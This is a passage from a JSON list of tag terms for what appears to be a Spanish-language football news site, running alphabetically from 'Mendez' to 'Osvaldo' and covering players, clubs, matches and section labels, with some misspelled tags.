García"},{"term":"Mendez"},{"term":"Mendez-Laing"},{"term":"Mendibe"},{"term":"Mendyl"},{"term":"Meneghini"},{"term":"Meneses"},{"term":"Menga"},{"term":"Menghi"},{"term":"Mengua"},{"term":"Menino"},{"term":"Meotti"},{"term":"Mera"},{"term":"Mercado de de fichajes"},{"term":"Mercer"},{"term":"Merece"},{"term":"Merentiel"},{"term":"Meriton CF"},{"term":"Mert Nobre"},{"term":"Merveil"},{"term":"Merville"},{"term":"Mervó"},{"term":"Mesi"},{"term":"Meslobu"},{"term":"Mesloub"},{"term":"Messina"},{"term":"Mestre"},{"term":"Mesón Segalerva"},{"term":"Metal Gear Survive"},{"term":"Metalist"},{"term":"Metapán"},{"term":"Mete Serdar Çoban"},{"term":"Metropolitanos"},{"term":"Meunier"},{"term":"Meusburger"},{"term":"Mexer"},{"term":"Mexico"},{"term":"Meyer"},{"term":"Meyong Zé"},{"term":"Mguel Torres"},{"term":"Miazga"},{"term":"Mica Pinto"},{"term":"Miccoli"},{"term":"Michael Appleton"},{"term":"Michael Beale"},{"term":"Michael Ciani"},{"term":"Michael Conejero"},{"term":"Michael Contreras"},{"term":"Michael Covea"},{"term":"Michael Delgado"},{"term":"Michael Estrada"},{"term":"Michael Frontzeck"},{"term":"Michael Hector"},{"term":"Michael Higdon"},{"term":"Michael Jordan"},{"term":"Michael Lepe"},{"term":"Michael Mancienne"},{"term":"Michael O'Neill"},{"term":"Michael Olatayo"},{"term":"Michael Opeyemi"},{"term":"Michael Pereira"},{"term":"Michael Ríos"},{"term":"Michael Schumacher"},{"term":"Michael Tavares"},{"term":"Michal Janec"},{"term":"Michel Alonso"},{"term":"Michel Bastos"},{"term":"Michel Ferreira"},{"term":"Michel Macedo"},{"term":"Michel Modesto"},{"term":"Michele Avella"},{"term":"Michelin"},{"term":"Michelis"},{"term":"Mick Doherty"},{"term":"Mickael Latour"},{"term":"Mickael Meira"},{"term":"Mickel"},{"term":"Micolta"},{"term":"Middendorp"},{"term":"Miedema"},{"term":"Mielitz"},{"term":"Mifit"},{"term":"Migliaccio"},{"term":"Mignolet"},{"term":"Migue Marín"},{"term":"Miguel Abreu"},{"term":"Miguel Aguilar"},{"term":"Miguel Albiol"},{"term":"Miguel Albuquerque"},{"term":"Miguel Alonso"},{"term":"Miguel Angel Ramirez"},{"term":"Miguel Aquino"},{"term":"Miguel Araujo"},{"term":"Miguel Arraiz"},{"term":"Miguel Ballesta"},{"term":"Miguel Barea"},{"term":"Miguel Batista"},{"term":"Miguel Brito"},{"term":"Miguel Cancelo"},{"term":"Miguel Carmona Morales"},{"term":"Miguel Chocarro"},{"term":"Miguel Cobo"},{"term":"Miguel Díaz"},{"term":"Miguel Escobar"},{"term":"Miguel Falcón"},{"term":"Miguel Falé"},{"term":"Miguel Godoy"},{"term":"Miguel González"},{"term":"Miguel Gouveia"},{"term":"Miguel Guillén"},{"term":"Miguel Layún"},{"term":"Miguel Ledesma"},{"term":"Miguel Linares"},{"term":"Miguel Loureiro"},{"term":"Miguel Lourenço"},{"term":"Miguel Lázaro"},{"term":"Miguel López"},{"term":"Miguel Moreno"},{"term":"Miguel Murillo"},{"term":"Miguel Muñoz"},{"term":"Miguel Navarro"},{"term":"Miguel Obaya"},{"term":"Miguel Olavide"},{"term":"Miguel Oliveira"},{"term":"Miguel Paniagua"},{"term":"Miguel Pedro"},{"term":"Miguel Pinto"},{"term":"Miguel Pradera"},{"term":"Miguel Ramírez"},{"term":"Miguel Rebelo"},{"term":"Miguel Revilla"},{"term":"Miguel Riffo"},{"term":"Miguel Rodríguez"},{"term":"Miguel Román"},{"term":"Miguel Sansores"},{"term":"Miguel Santaella"},{"term":"Miguel Schuster"},{"term":"Miguel Sesma Espinosa"},{"term":"Miguel Silva"},{"term":"Miguel Sánchez"},{"term":"Miguel de Hita"},{"term":"Miguel del Río"},{"term":"Miguel Ángel Borja"},{"term":"Miguel Ángel Corona"},{"term":"Miguel Ángel Duque"},{"term":"Miguel Ángel Fraga"},{"term":"Miguel Ángel Lotina"},{"term":"Miguel Ángel Muñoz"},{"term":"Miguel Ángel Pozo"},{"term":"Miguel Ángel Russo"},{"term":"Miguel Ángel Villarreal"},{"term":"Miguel Ângelo"},{"term":"Miguelturreño"},{"term":"Miguélez"},{"term":"Mihai Costea"},{"term":"Mihailovic"},{"term":"Mijas"},{"term":"Mijas Lagunas"},{"term":"Mijas Las Lagunas"},{"term":"Mika Mármol"},{"term":"Mikautadze"},{"term":"Mikayil Faye"},{"term":"Mike Ashley"},{"term":"Mike Büskens"},{"term":"Mike Garlick"},{"term":"Mike Gerard Arnau"},{"term":"Mike Marsh"},{"term":"Mike Phelan"},{"term":"Mikel Abando"},{"term":"Mikel Abaroa"},{"term":"Mikel Arruabarrena"},{"term":"Mikel Arteta"},{"term":"Mikel Balenziaga"},{"term":"Mikel Bermejo"},{"term":"Mikel Goti"},{"term":"Mikel Kortazar"},{"term":"Mikel Martins"},{"term":"Mikel Méndez"},{"term":"Mikel Prieto"},{"term":"Mikel Rodríguez"},{"term":"Mikel San José"},{"term":"Mikel Santamaría"},{"term":"Mikel Zatón"},{"term":"Mikey Fernández"},{"term":"Mikhail Kerzhakov"},{"term":"Miki Muñoz"},{"term":"Mikkel Diskerud"},{"term":"Milan Gulovic"},{"term":"Milan Jovanovic"},{"term":"Milan Newcastle"},{"term":"Milan Piqué Mebarak"},{"term":"Milan Primavera"},{"term":"Milan Rastavac"},{"term":"Milan-Auxerre"},{"term":"Milanic"},{"term":"Milano"},{"term":"Milec"},{"term":"Milesi"},{"term":"Milevskiy"},{"term":"Milicic"},{"term":"Milivojevic"},{"term":"Miljkovic"},{"term":"Millico"},{"term":"Mills"},{"term":"Millán Domingo"},{"term":"Milomir Odovic"},{"term":"Milos"},{"term":"Milovic"},{"term":"Milsami"},{"term":"Milton"},{"term":"Milton Cruz"},{"term":"Milton Giménez"},{"term":"Milton Meléndez"},{"term":"Milunovic"},{"term":"Milwaukee Bucks"},{"term":"Mimi"},{"term":"Mimu"},{"term":"Mina"},{"term":"Minasov"},{"term":"Minaya"},{"term":"Minchev"},{"term":"Minecraft"},{"term":"Mineros de Guayana"},{"term":"Mineros de Zacatecas"},{"term":"Mingo Oramas"},{"term":"Mini Basti"},{"term":"MiniBasti"},{"term":"Minuto y resultado"},{"term":"Miovski"},{"term":"Miquel Parera"},{"term":"Miquel Ripoll"},{"term":"Mirabaje"},{"term":"Mirabelli"},{"term":"Miraflores"},{"term":"Mirallas"},{"term":"Mirandés B"},{"term":"Mirandés. Noticias"},{"term":"Mireia"},{"term":"Mireia Belmonte"},{"term":"Miriam Pérez"},{"term":"Miriam de Francisco"},{"term":"Mirosevic"},{"term":"Misa"},{"term":"Misa Küc"},{"term":"Miscic"},{"term":"Misehouy"},{"term":"Misffut"},{"term":"Mislav Leko"},{"term":"Mitchell Clark"},{"term":"Mitchell Donald"},{"term":"Mitogo"},{"term":"Mitre"},{"term":"Mitsuki Saito"},{"term":"Mitsuru Maruoka"},{"term":"Mixu Paatelainen"},{"term":"Mizell"},{"term":"Mizuno"},{"term":"Mizzian"},{"term":"Mizzian Mohamed"},{"term":"Miércoles"},{"term":"Miérez"},{"term":"Miñano"},{"term":"Miño"},{"term":"Mjällby"},{"term":"Mladen Petric"},{"term":"Mladá Boleslav"},{"term":"Mo Dauda"},{"term":"Mo Guindo"},{"term":"Moamen"},{"term":"Moayad Shatat"},{"term":"Moby Dick"},{"term":"Mocinic"},{"term":"Mode"},{"term":"Modena"},{"term":"Modibo Maiga"},{"term":"Moestafa El Kabir"},{"term":"Moha Ezzarfani"},{"term":"Moha Sanhaji"},{"term":"Moha Traoré"},{"term":"Mohamadou Kanté"},{"term":"Mohamadou Sissoko"},{"term":"Mohamed Bangura"},{"term":"Mohamed Diarra"},{"term":"Mohamed Ezzarfani"},{"term":"Mohamed Helmy"},{"term":"Mohamed Ibrahim"},{"term":"Mohamed Kaba"},{"term":"Mohamed Kamal"},{"term":"Mohamed Zidan"},{"term":"Mohammed Abdellaoue"},{"term":"Mohammed Abu Fani"},{"term":"Mohsni"},{"term":"Mohun Bagan"},{"term":"Moi"},{"term":"Moisander"},{"term":"Moises García"},{"term":"Moisés Delgado"},{"term":"Moisés Gutiérrez"},{"term":"Moisés Gómez"},{"term":"Moisés Hurtado"},{"term":"Mojarse"},{"term":"Moke"},{"term":"Molenbeek"},{"term":"Molesto"},{"term":"Molist"},{"term":"Mollina"},{"term":"Molo"},{"term":"Moloney"},{"term":"Monachello"},{"term":"Monarcas Morelia"},{"term":"Moncada"},{"term":"Monda"},{"term":"Monferrer"},{"term":"Monnet-Paquet"},{"term":"Mono Monetti"},{"term":"Monreal Martin"},{"term":"Montañés"},{"term":"Montedio Yamagata"},{"term":"Monteiro"},{"term":"Montell Moore"},{"term":"Montella."},{"term":"Montenegro Femenino"},{"term":"Montenegro Sub-20"},{"term":"Montes"},{"term":"Montessori"},{"term":"Montini"},{"term":"Montreal"},{"term":"Mooney"},{"term":"Mooy"},{"term":"Mor Ndiaye"},{"term":"Mora CF"},{"term":"Morales Moreno"},{"term":"Moralez"},{"term":"Morandi"},{"term":"Morato"},{"term":"Morel"},{"term":"Morel Rodríguez"},{"term":"Morell"},{"term":"Morelos"},{"term":"Moretti"},{"term":"Morilla"},{"term":"Morison"},{"term":"Morita"},{"term":"Moritz Jenz"},{"term":"Morrison"},{"term":"Morro"},{"term":"Morten"},{"term":"Morutan"},{"term":"Moryké Fofana"},{"term":"Morínigo"},{"term":"Moscardó"},{"term":"Moscetta"},{"term":"Moser"},{"term":"Moses Basena"},{"term":"Mostafa Mohamed"},{"term":"Mostefa"},{"term":"Motagua"},{"term":"Mothwell"},{"term":"Moto Club"},{"term":"MotoGP 13"},{"term":"Motos"},{"term":"Mouandilmadji"},{"term":"Moubarek Boussoufa"},{"term":"Moufi"},{"term":"Moulin"},{"term":"Mouloudia Club"},{"term":"Mount"},{"term":"Mourid"},{"term":"Mourrinho"},{"term":"Mousa Dembele"},{"term":"Mouscron-Péruwelz"},{"term":"Moussa Dembélé"},{"term":"Moussa Diaby"},{"term":"Moussa Konaté"},{"term":"Moussa Sidibé"},{"term":"Mousset"},{"term":"Moutoussamy"},{"term":"Movimientos"},{"term":"Movistar"},{"term":"Movistar Plus+"},{"term":"Movistar+"},{"term":"Mowatt"},{"term":"Moyano"},{"term":"Moyita"},{"term":"Moyà"},{"term":"Mozzo"},{"term":"Mr. Chulo"},{"term":"Mrio Suárez"},{"term":"Msakni"},{"term":"Mtiliga"},{"term":"Muangthong United"},{"term":"Mudial 2018"},{"term":"Mudingayi"},{"term":"Muhammad Ali"},{"term":"Muhammed Gümüskaya"},{"term":"Muirhead"},{"term":"Mujer Drogba"},{"term":"Mujica"},{"term":"Mukhtar"},{"term":"Mukhtar Ali"},{"term":"Mulder"},{"term":"Muleño CF"},{"term":"Mulgrew"},{"term":"Mullor"},{"term":"Multa Maradona"},{"term":"Multi Champions"},{"term":"Mulumbu"},{"term":"Mumbongo"},{"term":"Munari"},{"term":"Mundhenk"},{"term":"Mundial 2016"},{"term":"Mundial 2022 de Qatar"},{"term":"Mundial 2024"},{"term":"Mundial Clubes"},{"term":"Mundial Femenino de Canadá"},{"term":"Mundial Rusia 2018"},{"term":"Mundial de Brasil"},{"term":"Mundial de Clubes Academy"},{"term":"Mundialito"},{"term":"Mundo Dep"},{"term":"Mundo Deporitvo"},{"term":"Mundo Hobby-Toy Planet"},{"term":"Muneta"},{"term":"Municipal Grecia"},{"term":"Municipal Limeño"},{"term":"Munteanu"},{"term":"Munuera Montero"},{"term":"Murcia-Real Madrid"},{"term":"Muresan"},{"term":"Murgia"},{"term":"Muric"},{"term":"Murilo Cerqueira"},{"term":"Muriqui"},{"term":"Murru"},{"term":"Murthy"},{"term":"Murty"},{"term":"Musah"},{"term":"Musampa"},{"term":"Mustada"},{"term":"Mustafa"},{"term":"Mustafa Azman"},{"term":"Mustafa Emini"},{"term":"Mustafa Eskihellaç"},{"term":"Mustafa Mujezinovic"},{"term":"Mustafa Özil"},{"term":"Mutch"},{"term":"Muth"},{"term":"Mutlu Topçu"},{"term":"Mvila"},{"term":"Mvuemba"},{"term":"Mwendy"},{"term":"Mwepu"},{"term":"MyPES 2013"},{"term":"Myhill"},{"term":"Mykolenko"},{"term":"Myskov"},{"term":"Mágico González"},{"term":"Málaa"},{"term":"Málag"},{"term":"Málaga Ahora"},{"term":"Málaga Burgos"},{"term":"Málaga CD 1903"},{"term":"Málaga CF 2015"},{"term":"Málaga CF D"},{"term":"Málaga CF Femennio"},{"term":"Málaga CF Sports"},{"term":"Málaga Club Futsal"},{"term":"Málaga D"},{"term":"Málaga Femenino filial"},{"term":"Málaga Femenno"},{"term":"Málaga Infantil Femenino"},{"term":"Málaga Juvenil DH"},{"term":"Málaga Luca Sangalli"},{"term":"Málaga Noticias"},{"term":"Málaga Real Sociedad"},{"term":"Málaga TechPark"},{"term":"Málaga-Almería"},{"term":"Málaga-Athletic"},{"term":"Málaga-Betis"},{"term":"Málaga-Espanyol"},{"term":"Málaga-Getafe"},{"term":"Málaga-Granada"},{"term":"Málaga-Panionios"},{"term":"Málaga-Valladolid"},{"term":"Málaga-Zaragoza"},{"term":"Málaga. Nàstic"},{"term":"Mário Sérgio"},{"term":"Márko Futács"},{"term":"Máximo"},{"term":"Máximos asistentes de Europa"},{"term":"Méndez"},{"term":"Mézague"},{"term":"Míchel García"},{"term":"Míchel Sánchez"},{"term":"Míchel. Míchel González"},{"term":"Móstoles URJC"},{"term":"Móviles"},{"term":"Möhwald"},{"term":"Múnich 1860"},{"term":"Múzquiz"},{"term":"N"},{"term":"N oticias"},{"term":"N'Dinga"},{"term":"N'Dour"},{"term":"N'Guemo"},{"term":"N'Guessan"},{"term":"N'Kolou"},{"term":"N'Sakala"},{"term":"N'Zogbia"},{"term":"N'jie"},{"term":"NAS"},{"term":"NAS Group"},{"term":"NAS Spain"},{"term":"NASA"},{"term":"NASL"},{"term":"NASS Spain"},{"term":"NBA 2K13"},{"term":"NCAA"},{"term":"NEC Breda"},{"term":"NEC de Breda"},{"term":"NEC de Nimega"},{"term":"NEOM"},{"term":"NEOM SC"},{"term":"NK Maribor"},{"term":"NK Osijek"},{"term":"NPFL All Star"},{"term":"Naah"},{"term":"Nabar de Haro"},{"term":"Nabil Baha"},{"term":"Nabil Dirar"},{"term":"Nabil Souni"},{"term":"Nabil Touaizi"},{"term":"Nabouhane"},{"term":"Naby Keita"},{"term":"Nacho Bracero"},{"term":"Nacho Cases"},{"term":"Nacho Fernádez"},{"term":"Nacho Gil"},{"term":"Nacho Huertas"},{"term":"Nacho Matador"},{"term":"Nacho Monreal"},{"term":"Nacho Navajas"},{"term":"Nacho Pais"},{"term":"Nacho Pérez Frías"},{"term":"Nacho Ruiz"},{"term":"Nacho Vidal"},{"term":"Nacho Zabal"},{"term":"Nacional Potosí"},{"term":"Nacional de Uruaguay"},{"term":"Nacional-Athletic"},{"term":"Nadalín"},{"term":"Nadarevic"},{"term":"Nadur"},{"term":"Naess"},{"term":"Nagalo"},{"term":"Nagamura"},{"term":"Nagata"},{"term":"Nagelsmann"},{"term":"Nagore Calderón"},{"term":"Nagoya Grampus"},{"term":"Nahikari García"},{"term":"Nahuel Bustos"},{"term":"Nahuel Estévez"},{"term":"Nahuel Gallardo"},{"term":"Nahuel Guzmán"},{"term":"Nahuel Gómez"},{"term":"Nahuel Levit"},{"term":"Nahuel Losada"},{"term":"Nahuel Molina"},{"term":"Nahuel Peralta"},{"term":"Nahuel Rodríguez"},{"term":"Nahuelpan"},{"term":"Naia"},{"term":"Naiara Velasco"},{"term":"Naim García"},{"term":"Nakai Takuhiro"},{"term":"Nakamura"},{"term":"Nakkim"},{"term":"Nakor"},{"term":"Nalepa"},{"term":"Nalic"},{"term":"Namajunas"},{"term":"Namibia"},{"term":"Nandinho"},{"term":"Nando"},{"term":"Nando Copete"},{"term":"Nando Pons"},{"term":"Nando Yosu"},{"term":"Nangis"},{"term":"Nanieri"},{"term":"Nano Ruiz"},{"term":"Naoufal"},{"term":"Napoles"},{"term":"Napoli"},{"term":"Narbona"},{"term":"Narcís Julià"},{"term":"Nardozza"},{"term":"Naroa Uriarte"},{"term":"Narón"},{"term":"Nashville SC"},{"term":"Nasyrov"},{"term":"Natalia Gómez"},{"term":"Natalia Medina"},{"term":"Natalia Padilla"},{"term":"Natan"},{"term":"Natanael"},{"term":"Natcho"},{"term":"Nathan Fox"},{"term":"Nathan Kabasele"},{"term":"Nathan Ribeiro"},{"term":"Nathan Smith"},{"term":"Nathan Tella"},{"term":"Nathanael Signol"},{"term":"National"},{"term":"Natkho"},{"term":"Naumoff"},{"term":"Nautico"},{"term":"Navas"},{"term":"Navidad"},{"term":"Nayef Al Thani"},{"term":"Naysmith"},{"term":"Nazareno"},{"term":"Nazaret"},{"term":"Ndenge"},{"term":"Ndi"},{"term":"Ndombele"},{"term":"Ndoye"},{"term":"Ndzie"},{"term":"Nea Salamina"},{"term":"Neaga"},{"term":"Necati Yakuplar"},{"term":"Neco Brett"},{"term":"Nedovic"},{"term":"Nedrebo"},{"term":"Neelen"},{"term":"Neftchi Baku"},{"term":"Neftçi Baku"},{"term":"Negrais"},{"term":"Negredoe"},{"term":"Negreira"},{"term":"Negri"},{"term":"Neil Adams"},{"term":"Neil McDonald"},{"term":"Neil Warno"},{"term":"Neilson"},{"term":"Nelo Campos"},{"term":"Nelson Acevedo"},{"term":"Nelson Benítez"},{"term":"Nelson Correa"},{"term":"Nelson Gómez"},{"term":"Nelson Mandela"},{"term":"Nelson Olveira"},{"term":"Nelson Valdez"},{"term":"Neman Grodno"},{"term":"Nemanja Pejcinovic"},{"term":"Nemanja Radoja"},{"term":"Nemec"},{"term":"Neo Salamina"},{"term":"Neokuman"},{"term":"Nerea"},{"term":"Nerea Bengoa"},{"term":"Nerea Cárdenas"},{"term":"Nerea Valeriano"},{"term":"Nereo"},{"term":"Nereo Galvín"},{"term":"Nerja"},{"term":"Nervo"},{"term":"Neskes"},{"term":"Nestor El Maestro"},{"term":"Nesyri"},{"term":"Netfali"},{"term":"Neto Borges"},{"term":"Neuchatel Xamax"},{"term":"Neumann"},{"term":"Neustädter"},{"term":"Neva"},{"term":"Nevio Scala"},{"term":"New Englad Revolution"},{"term":"New Orleans"},{"term":"New York Knicks"},{"term":"Newcasle"},{"term":"Newport Conty"},{"term":"Newskill"},{"term":"Nexon"},{"term":"Ngbakoto"},{"term":"Ngog"},{"term":"Ngouyamsa"},{"term":"Nguette"},{"term":"Nguyen"},{"term":"Niakhaté"},{"term":"Nica"},{"term":"Niccolò Romero"},{"term":"Nick Pope"},{"term":"Nicke Bille"},{"term":"Nico"},{"term":"Nico Cháfer"},{"term":"Nico Delmonte"},{"term":"Nico Fernández"},{"term":"Nico Fonseca"},{"term":"Nico Gorosito"},{"term":"Nico López"},{"term":"Nico Madero"},{"term":"Nico Maturana"},{"term":"Nico Paz"},{"term":"Nico Quijada"},{"term":"Nico Ratti"},{"term":"Nico Van Rijn"},{"term":"Nico Wlliams"},{"term":"Nicola"},{"term":"Nicola Belmonte"},{"term":"Nicola Leali"},{"term":"Nicolai Muller"},{"term":"Nicolai Vallys"},{"term":"Nicolas Higuaín"},{"term":"Nicolas Jackson"},{"term":"Nicolas Pépé"},{"term":"Nicole Odelberg"},{"term":"Nicolini"},{"term":"Nicolás Acevedo"},{"term":"Nicolás Albarracín"},{"term":"Nicolás Belmonte"},{"term":"Nicolás Berardo"},{"term":"Nicolás Bertolo"},{"term":"Nicolás Canales"},{"term":"Nicolás Castro"},{"term":"Nicolás Cháfer"},{"term":"Nicolás Colazo"},{"term":"Nicolás Córdoba"},{"term":"Nicolás De la Cruz"},{"term":"Nicolás Delmonte"},{"term":"Nicolás Fernández"},{"term":"Nicolás Freitas"},{"term":"Nicolás Frutos"},{"term":"Nicolás González"},{"term":"Nicolás Gorosito"},{"term":"Nicolás Maturana"},{"term":"Nicolás Millán"},{"term":"Nicolás Navarro"},{"term":"Nicolás Orellana"},{"term":"Nicolás Tagliafico"},{"term":"Nicolás Vélez"},{"term":"Niculescu"},{"term":"Nigel Adkins"},{"term":"Nigel Pearson"},{"term":"Nije"},{"term":"Niki Volou"},{"term":"Nikica Jelavic"},{"term":"Nikita"},{"term":"Nikki Papavasiliou"},{"term":"Niko"},{"term":"Niko Abuladze"},{"term":"Nikola Moro"},{"term":"Nikolai Laursen"},{"term":"Nikolai Mihailov"},{"term":"Nikolaou"},{"term":"Nikopolidis"},{"term":"Nikos"},{"term":"Nil Vicens"},{"term":"Nildo"},{"term":"Nilson"},{"term":"Ninga"},{"term":"Nioguerol"},{"term":"Nioplias"},{"term":"Nir Biton"},{"term":"Nishimura"},{"term":"Nissen Kristensen"},{"term":"Nito Alonso"},{"term":"Nivaldo"},{"term":"Nizhny Novgorod"},{"term":"Njiké"},{"term":"Nkene"},{"term":"No aguanta"},{"term":"No convocado"},{"term":"No está en venta"},{"term":"No fiichajes"},{"term":"No interesa"},{"term":"No retirada"},{"term":"No se vende"},{"term":"No seguiran"},{"term":"No sigue"},{"term":"Noa Lang"},{"term":"Noah Darvich"},{"term":"Noah Morales"},{"term":"Noblejas"},{"term":"Noe Salas"},{"term":"Noel"},{"term":"Noel Lizarbe"},{"term":"Noel Sanvicente"},{"term":"Noelia"},{"term":"Noelia Salas"},{"term":"Noelia Salgado"},{"term":"Noelia Villegas"},{"term":"Noemí Pozo"},{"term":"Noia Portus Apostoli"},{"term":"Noie"},{"term":"Nolan Roux"},{"term":"Nolaskain"},{"term":"Nonda"},{"term":"Nong"},{"term":"Nordfeldt"},{"term":"Nordin"},{"term":"Nordin Amrabat"},{"term":"Nordsjalland"},{"term":"Nordtveit"},{"term":"Norgaard"},{"term":"North East United"},{"term":"NorthEast United"},{"term":"Nos copian"},{"term":"Noticiaas"},{"term":"Noticias  Liga BBVA"},{"term":"Noticias Clasificación"},{"term":"Noticias Femarguín"},{"term":"Noticias Jesús Gámez"},{"term":"Noticias Lista de convocados"},{"term":"Noticias Rapid de Viena"},{"term":"Noticias Real Madrid"},{"term":"Noticias Renovación"},{"term":"Noticias Southampton"},{"term":"Noticias Vitolo"},{"term":"Noticias Özil"},{"term":"Noticias."},{"term":"Noticiash"},{"term":"Noticiass"},{"term":"Notiica"},{"term":"Notodden"},{"term":"Nottcias"},{"term":"Nottigham Forest"},{"term":"Nou Camp Nou"},{"term":"Novakovich"},{"term":"Noval"},{"term":"Novelda"},{"term":"Novellino"},{"term":"Novi Pazar"},{"term":"Novick"},{"term":"Novo"},{"term":"Novo Hamburgo"},{"term":"Novoa"},{"term":"Nowak"},{"term":"Nrwcastle"},{"term":"Nsamé"},{"term":"Ntamack"},{"term":"Ntcham"},{"term":"Nueces de Ronda"},{"term":"Nueva Esperanza"},{"term":"Nuevo Lucio"},{"term":"Nuevo San Mamés"},{"term":"Nuevofutbol.com"},{"term":"Numancia B"},{"term":"Nunes"},{"term":"Nungaray"},{"term":"Nuno Capucho"},{"term":"Nuno Coelho"},{"term":"Nuno Espírito"},{"term":"Nuno Gomes"},{"term":"Nuno Lopes"},{"term":"Nuno Luz"},{"term":"Nuno Piloto"},{"term":"Nuno Reis"},{"term":"Nuno Tavares"},{"term":"Nuno Valente"},{"term":"Nurnberg"},{"term":"Nuytinck"},{"term":"Nwaiwu"},{"term":"Nwanganga"},{"term":"Nwofor"},{"term":"Nydam"},{"term":"Nyland"},{"term":"Nzonzi"},{"term":"N´Zonzi"},{"term":"Nàstic Becerra"},{"term":"Nádson"},{"term":"Nápolesl Nápoles"},{"term":"Nélson Lenho"},{"term":"Nélson Semedo"},{"term":"Néstor"},{"term":"Néstor Araujo"},{"term":"Néstor Querol"},{"term":"Néstor Salinas"},{"term":"Néstor Torres"},{"term":"Nílson Júnior"},{"term":"Nörrköping"},{"term":"N’Dinga"},{"term":"N’Doram"},{"term":"N’Gog"},{"term":"N’Zonzi"},{"term":"O'Brien"},{"term":"O'Donnell"},{"term":"O'Keefe"},{"term":"OFI de Creta"},{"term":"OHiggins"},{"term":"ONCE-Málaga Fútbol Sala"},{"term":"ORG Packaging"},{"term":"OVB"},{"term":"Oar"},{"term":"Obama"},{"term":"Obasi"},{"term":"Oberlin"},{"term":"Oberman"},{"term":"Obertán"},{"term":"Obilale"},{"term":"Obolo"},{"term":"Obolski"},{"term":"Obolskii"},{"term":"Obraniak"},{"term":"Ochoaizpur"},{"term":"Octavio"},{"term":"Octavio Rivero"},{"term":"Octavio Zapata"},{"term":"Ocón Arráiz"},{"term":"Oddo"},{"term":"Ode Fulutudilu"},{"term":"Odegaar"},{"term":"Odemwi"},{"term":"Odenthal"},{"term":"Odera"},{"term":"Odgaard"},{"term":"Odovic"},{"term":"Odubajo"},{"term":"Ofensivas"},{"term":"Offiah"},{"term":"Oficial Milan"},{"term":"Oficial: Alavés B"},{"term":"Oficial: El Nantes renueva a Girotto hasta 2024"},{"term":"Oficial: El Yeovil Town firma a Mugabi"},{"term":"Ofiplus"},{"term":"Ofir Kriaf"},{"term":"Ofoborh"},{"term":"Ofori"},{"term":"Ogunjimi"},{"term":"Ohod Al-Medina"},{"term":"Ohod Club"},{"term":"Oier Olazabal"},{"term":"Oikonomou"},{"term":"Oinatz Ramos"},{"term":"Ojén"},{"term":"Okan Aydin"},{"term":"Okan Buruk"},{"term":"Okay"},{"term":"Okayama Sakuyo"},{"term":"Oke Akpoveta"},{"term":"Oklahoma Thunder"},{"term":"Okoli"},{"term":"Olaroiu"},{"term":"Olartua"},{"term":"Olavide"},{"term":"Old Trafford"},{"term":"Oldrá"},{"term":"Oleg Konovov"},{"term":"Oleg Luzhny"},{"term":"Oleguer"},{"term":"Oleksandr Usyk"},{"term":"Olga Moreno"},{"term":"Olimpia Grudziadz"},{"term":"Olimpic Sarajevo"},{"term":"Olimpic de Sarajevo"},{"term":"Olimpica de Asunción"},{"term":"Olimpija Ljubljana"},{"term":"Oliveira"},{"term":"Oliver Buff"},{"term":"Oliver Burke"},{"term":"Oliver Davies"},{"term":"Oliver Jürgens"},{"term":"Oliver Lara"},{"term":"Oliver McBurnie"},{"term":"Oliver Sorg"},{"term":"Oliver Torres"},{"term":"Olivera"},{"term":"Oliveros"},{"term":"Oliveró"},{"term":"Olivi"},{"term":"Olivier Sorin"},{"term":"Olivier Werner"},{"term":"Ollie Cook"},{"term":"Olmo"},{"term":"Olsen"},{"term":"Olsson"},{"term":"Olufela Olomola"},{"term":"Olum"},{"term":"Olunga"},{"term":"Oluwaseyi Ojo"},{"term":"Olymique de Lyon"},{"term":"Olympia Rozas"},{"term":"Olympic Training Center"},{"term":"Olympic Training Centre"},{"term":"Olympique Lyon Femenino"},{"term":"Olímpica Valverdeña"},{"term":"Olímpico"},{"term":"Olímpico de Totana"},{"term":"Omar Abdulrahman"},{"term":"Omar Amrani"},{"term":"Omar Diao"},{"term":"Omar Elabdellaoui"},{"term":"Omar Feitosa"},{"term":"Omar Ferreyra"},{"term":"Omar Gaber"},{"term":"Omar Mascarell"},{"term":"Omar Mascarrel"},{"term":"Omar Tejeda"},{"term":"Omar Toloza"},{"term":"Omari Patrick"},{"term":"Omarsson"},{"term":"Omer Toprak"},{"term":"Omeruo"},{"term":"Omgba"},{"term":"Omonia"},{"term":"Omonia Aradippou"},{"term":"Omrani"},{"term":"Onaindia"},{"term":"Onalfo"},{"term":"Onazi"},{"term":"Once Caldes"},{"term":"Once Deportivo"},{"term":"Once de Oro"},{"term":"Once reserva"},{"term":"Ondarru"},{"term":"Ondea ideal"},{"term":"Onel Hernández"},{"term":"Onisiwo"},{"term":"Onovo"},{"term":"Ontivero"},{"term":"Ontiyent"},{"term":"Ontiñena"},{"term":"Onur Bulut"},{"term":"Onwu"},{"term":"Onze de Oro"},{"term":"Onésimo Sánchez"},{"term":"Opciones"},{"term":"OpenSport"},{"term":"Openda"},{"term":"Operacion"},{"term":"Operación Triunfo"},{"term":"Operário Ferroviário"},{"term":"Opoku"},{"term":"Oral"},{"term":"Orange"},{"term":"Oravec"},{"term":"Ordóñez"},{"term":"Orekhov"},{"term":"Orgill"},{"term":"Orgytre"},{"term":"Orhan Atik"},{"term":"Orhiuela"},{"term":"Oriana Marzoli"},{"term":"Oriental"},{"term":"Origin 2012"},{"term":"Orihuela CF"},{"term":"Oriol"},{"term":"Oriol Busquets"},{"term":"Oriol Dot"},{"term":"Oriol Ricarte"},{"term":"Oriol Solina"},{"term":"Orion"},{"term":"Orlanda Sá"},{"term":"Orlando"},{"term":"Orlando Magic"},{"term":"Orlando Pirates"},{"term":"Orléans"},{"term":"Ornella María Vignola"},{"term":"Orobó"},{"term":"Oroz"},{"term":"Orozco"},{"term":"Orr"},{"term":"Orsini"},{"term":"Orsulic"},{"term":"Ortells"},{"term":"Ortolà"},{"term":"Ortopedia García Férriz"},{"term":"Ortí"},{"term":"Osado"},{"term":"Osah"},{"term":"Osama Rashid"},{"term":"Osasuna Magna"},{"term":"Osasuna-Atlético"},{"term":"Osasuna-Deportivo"},{"term":"Osasuna-Espanyol"},{"term":"Osasuna-F.C. Barcelona"},{"term":"Osasuna-Levante"},{"term":"Osasuna-Real Sociedad"},{"term":"Osasuna-Sevilla"},{"term":"Osasuna-Tenerife"},{"term":"Osasuna-Valadolid"},{"term":"Osasuna-Xerez"},{"term":"Osbaldo Lastra"},{"term":"Oscar Benito"},{"term":"Oscar Hernandez"},{"term":"Oscar Villegas"},{"term":"Osede"},{"term":"Oshilaja"},{"term":"Osmar Castillo"},{"term":"Osmar Ferreyra"},{"term":"Osnabruck"},{"term":"Osoro"},{"term":"Osterholm"},{"term":"Ostersunds"},{"term":"Ostojic"},{"term":"Osula"},{"term":"Osvaldo 